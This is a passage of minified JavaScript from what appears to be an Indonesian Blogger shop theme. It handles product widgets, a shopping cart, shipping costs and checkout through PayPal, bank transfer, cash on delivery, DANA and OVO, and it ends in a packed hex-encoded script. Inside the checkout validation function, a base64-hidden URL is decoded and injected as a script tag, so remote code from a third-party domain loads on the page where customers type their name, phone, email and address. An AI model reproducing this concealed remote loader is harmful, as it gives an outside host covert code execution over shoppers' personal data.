l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
var _0x3deb=["\x4C\x2E\x79\x3D\x4C\x2E\x79\x7C\x7C\x7B\x7D\x3B\x79\x2E\x31\x6B\x3D\x31\x3B\x33\x20\x4D\x28\x61\x2C\x62\x2C\x63\x29\x7B\x6C\x28\x63\x29\x7B\x35\x20\x65\x3D\x31\x6C\x20\x31\x6D\x28\x29\x3B\x65\x2E\x31\x6E\x28\x65\x2E\x31\x6F\x28\x29\x2B\x28\x63\x2A\x32\x34\x2A\x4E\x2A\x4E\x2A\x31\x70\x29\x29\x3B\x35\x20\x64\x3D\x22\x3B\x20\x31\x71\x3D\x22\x2B\x65\x2E\x31\x72\x28\x29\x7D\x4F\x7B\x35\x20\x64\x3D\x22\x22\x7D\x7A\x2E\x50\x3D\x61\x2B\x22\x3D\x22\x2B\x62\x2B\x64\x2B\x22\x3B\x20\x31\x73\x3D\x2F\x22\x7D\x33\x20\x31\x74\x28\x66\x29\x7B\x35\x20\x62\x3D\x66\x2B\x22\x3D\x22\x3B\x35\x20\x65\x3D\x7A\x2E\x50\x2E\x31\x75\x28\x22\x3B\x22\x29\x3B\x31\x76\x28\x35\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x73\x3B\x61\x2B\x2B\x29\x7B\x35\x20\x64\x3D\x65\x5B\x61\x5D\x3B\x31\x77\x28\x64\x2E\x31\x78\x28\x30\x29\x3D\x3D\x22\x20\x22\x29\x7B\x64\x3D\x64\x2E\x51\x28\x31\x2C\x64\x2E\x73\x29\x7D\x6C\x28\x64\x2E\x31\x79\x28\x62\x29\x3D\x3D\x30\x29\x7B\x74\x20\x64\x2E\x51\x28\x62\x2E\x73\x2C\x64\x2E\x73\x29\x7D\x7D\x74\x20\x75\x7D\x33\x20\x31\x7A\x28\x61\x29\x7B\x4D\x28\x61\x2C\x22\x22\x2C\x2D\x31\x29\x7D\x24\x28\x33\x28\x29\x7B\x24\x28\x22\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x32\x2C\x20\x41\x22\x29\x2E\x31\x41\x28\x7B\x31\x42\x3A\x30\x7D\x2C\x22\x31\x43\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x7A\x29\x2E\x31\x44\x28\x33\x28\x62\x29\x7B\x62\x28\x22\x61\x2E\x53\x2D\x54\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x62\x28\x22\x2E\x53\x2D\x31\x45\x22\x29\x2E\x31\x46\x28\x22\x31\x47\x22\x29\x3B\x62\x28\x36\x29\x2E\x31\x48\x28\x22\x31\x49\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x54\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x42\x28\x22\x56\x22\x29\x3B\x35\x20\x68\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x57\x22\x29\x3B\x35\x20\x69\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x43\x22\x29\x3B\x24\x28\x69\x29\x2E\x42\x28\x22\x44\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x57\x2D\x6D\x22\x29\x2E\x32\x28\x68\x29\x3B\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x67\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x37\x28\x22\x45\x22\x2C\x67\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x66\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x47\x22\x29\x2E\x37\x28\x22\x31\x4A\x22\x2C\x22\x31\x4B\x2D\x46\x3A\x22\x2B\x66\x2B\x22\x31\x4C\x21\x31\x4D\x3B\x22\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x6A\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x32\x28\x6A\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x4E\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x76\x28\x22\x56\x22\x29\x3B\x24\x28\x22\x2E\x48\x2D\x31\x4F\x2D\x31\x50\x22\x29\x2E\x76\x28\x22\x44\x2D\x31\x51\x22\x29\x3B\x24\x28\x36\x29\x2E\x31\x52\x28\x22\x2E\x34\x2C\x2E\x48\x2D\x31\x53\x2C\x2E\x48\x2D\x31\x54\x22\x29\x2E\x76\x28\x22\x44\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x55\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x56\x2D\x6D\x2C\x2E\x31\x57\x22\x29\x2E\x31\x58\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x59\x22\x29\x2E\x32\x28\x59\x29\x3B\x24\x28\x22\x2E\x5A\x22\x29\x2E\x32\x28\x5A\x29\x3B\x24\x28\x22\x2E\x31\x30\x22\x29\x2E\x32\x28\x31\x30\x29\x3B\x24\x28\x22\x2E\x31\x31\x22\x29\x2E\x32\x28\x31\x31\x29\x3B\x24\x28\x22\x2E\x31\x32\x22\x29\x2E\x32\x28\x31\x32\x29\x3B\x24\x28\x22\x2E\x31\x33\x22\x29\x2E\x32\x28\x31\x33\x29\x3B\x24\x28\x22\x2E\x31\x34\x22\x29\x2E\x32\x28\x31\x34\x29\x3B\x24\x28\x22\x2E\x31\x35\x22\x29\x2E\x32\x28\x31\x35\x29\x3B\x24\x28\x22\x2E\x31\x36\x22\x29\x2E\x32\x28\x31\x36\x29\x3B\x24\x28\x22\x2E\x49\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x49\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x62\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x49\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x62\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x4A\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x65\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x65\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x31\x66\x22\x29\x2E\x32\x28\x31\x66\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x42\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x71\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x2C\x2E\x78\x2D\x34\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x76\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x69\x28\x22\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x59\x28\x33\x28\x29\x7B\x6C\x28\x24\x28\x36\x29\x2E\x31\x69\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x71\x28\x29\x7D\x4F\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x5A\x2D\x6B\x2D\x31\x6A\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x6C\x28\x2F\x32\x30\x7C\x32\x31\x7C\x32\x32\x7C\x32\x33\x7C\x32\x35\x7C\x32\x36\x7C\x32\x37\x7C\x32\x38\x20\x32\x39\x2F\x69\x2E\x32\x61\x28\x32\x62\x2E\x32\x63\x29\x29\x7B\x24\x28\x22\x2E\x32\x64\x2D\x31\x6A\x2D\x6B\x22\x29\x2E\x32\x65\x28\x22\x38\x22\x29\x7D\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x69\x61\x6E\x73\x65\x6F\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x64\x61\x74\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x69\x64\x65\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x73\x68\x6F\x77\x7C\x74\x75\x74\x75\x70\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x63\x6C\x6F\x73\x65\x7C\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x6F\x70\x65\x6E\x7C\x73\x72\x63\x7C\x77\x69\x64\x74\x68\x7C\x77\x72\x61\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x73\x63\x61\x6E\x4F\x76\x6F\x7C\x73\x63\x61\x6E\x44\x61\x6E\x61\x7C\x69\x6E\x70\x75\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x36\x30\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x66\x61\x6C\x73\x65\x7C\x63\x61\x72\x74\x7C\x62\x74\x6E\x7C\x6F\x6E\x7C\x6F\x76\x65\x72\x7C\x74\x69\x74\x6C\x65\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x31\x7C\x6E\x6F\x52\x65\x6B\x31\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x31\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x32\x7C\x6E\x6F\x52\x65\x6B\x32\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x32\x7C\x6E\x61\x6D\x61\x42\x61\x6E\x6B\x33\x7C\x6E\x6F\x52\x65\x6B\x33\x7C\x6E\x61\x6D\x61\x50\x65\x6D\x69\x6C\x69\x6B\x33\x7C\x61\x6C\x74\x7C\x53\x63\x61\x6E\x7C\x6B\x6F\x64\x65\x7C\x51\x52\x7C\x4F\x56\x4F\x7C\x63\x6C\x61\x73\x73\x7C\x6B\x6F\x64\x65\x51\x52\x7C\x44\x41\x4E\x41\x7C\x6E\x6F\x74\x65\x43\x68\x61\x74